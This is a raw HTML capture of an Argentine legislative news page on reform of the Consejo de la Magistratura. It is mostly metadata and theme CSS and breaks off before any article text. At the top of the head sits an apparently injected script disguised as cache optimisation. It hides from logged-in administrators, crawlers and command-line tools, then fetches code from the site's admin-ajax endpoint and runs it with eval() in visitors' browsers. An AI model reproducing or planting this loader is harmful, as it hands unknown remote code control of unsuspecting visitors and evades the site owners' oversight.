

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/
body_size: 27924
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.4.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#c6cfd3">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.datalegislativa.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Continua el proyecto de reforma del Consejo de la Magistratura - DATA Legislativa</title>
	<link rel="canonical" href="https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Continua el proyecto de reforma del Consejo de la Magistratura - DATA Legislativa" />
	<meta property="og:description" content="En una reunión de la Justicia de la Cámara de Diputados junto con las comisiones de Asuntos Constitucionales continuó el debate en torno al proyecto de ley en revisión por el cual se modifica la Ley 24.937, del Consejo de la Magistratura.   Francisco Marull, abogado penalista, decano de la Facultad de Ciencias Económicas y Jurídicas de la Universidad de La Pampa expresó que el proyecto resuelve “satisfactoriamente una situación”. “Esta propuesta opta por una normalidad de composición el de [&hellip;]" />
	<meta property="og:url" content="https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/" />
	<meta property="og:site_name" content="DATA Legislativa" />
	<meta property="article:publisher" content="https://facebook.com/DATAlegislativa" />
	<meta property="article:published_time" content="2022-05-26T23:14:35+00:00" />
	<meta property="article:modified_time" content="2022-05-28T14:05:48+00:00" />
	<meta property="og:image" content="https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA.jpg" />
	<meta property="og:image:width" content="767" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción DataLegislativa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Datalegislativa" />
	<meta name="twitter:site" content="@Datalegislativa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción DataLegislativa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#article","isPartOf":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/"},"author":{"name":"Redacción DataLegislativa","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e"},"headline":"Continua el proyecto de reforma del Consejo de la Magistratura","datePublished":"2022-05-26T23:14:35+00:00","dateModified":"2022-05-28T14:05:48+00:00","mainEntityOfPage":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/"},"wordCount":428,"publisher":{"@id":"https://www.datalegislativa.com/#organization"},"image":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA.jpg","articleSection":["Bicameral"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/","url":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/","name":"Continua el proyecto de reforma del Consejo de la Magistratura - DATA Legislativa","isPartOf":{"@id":"https://www.datalegislativa.com/#website"},"primaryImageOfPage":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#primaryimage"},"image":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#primaryimage"},"thumbnailUrl":"https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA.jpg","datePublished":"2022-05-26T23:14:35+00:00","dateModified":"2022-05-28T14:05:48+00:00","breadcrumb":{"@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#primaryimage","url":"https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA.jpg","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA.jpg","width":767,"height":430},{"@type":"BreadcrumbList","@id":"https://www.datalegislativa.com/2022/05/26/continua-el-proyecto-de-reforma-del-consejo-de-la-magistratura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.datalegislativa.com/"},{"@type":"ListItem","position":2,"name":"Continua el proyecto de reforma del Consejo de la Magistratura"}]},{"@type":"WebSite","@id":"https://www.datalegislativa.com/#website","url":"https://www.datalegislativa.com/","name":"DATA Legislativa","description":"El Poder de la Democracia","publisher":{"@id":"https://www.datalegislativa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.datalegislativa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.datalegislativa.com/#organization","name":"DATA Legislativa","url":"https://www.datalegislativa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/logo/image/","url":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","contentUrl":"https://www.datalegislativa.com/wp-content/uploads/2023/01/MARCA-DATALEGISLATIVA-3.png","width":777,"height":265,"caption":"DATA Legislativa"},"image":{"@id":"https://www.datalegislativa.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"]},{"@type":"Person","@id":"https://www.datalegislativa.com/#/schema/person/157b630c14ec6788a06c110266ffed4e","name":"Redacción DataLegislativa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.datalegislativa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=96&d=mm&r=g","caption":"Redacción DataLegislativa"},"sameAs":["http://datalegislativa.com"],"url":"https://www.datalegislativa.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed" href="https://www.datalegislativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DATA Legislativa &raquo; Feed de los comentarios" href="https://www.datalegislativa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datalegislativa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-info-up/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.datalegislativa.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/css/style-api.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/8eb7b80c535407f9a1d7a56e71ce1e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/style.min.css' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Fira Sans',sans-serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Fira Sans',sans-serif;font-weight: 600;font-style: normal;}.fontfam-2 { font-family:'Roboto',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Roboto',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #c6cfd3; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #c6cfd3; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #c6cfd3; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #c6cfd3; }body { color:#0a0a0a;}.excerpt { color:#444;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#ffffff!important;}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #8e8e8e; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #eaeaea solid;padding-bottom:30px;}.block-title-wrap-style .block-title-area { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 3px; }.sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; 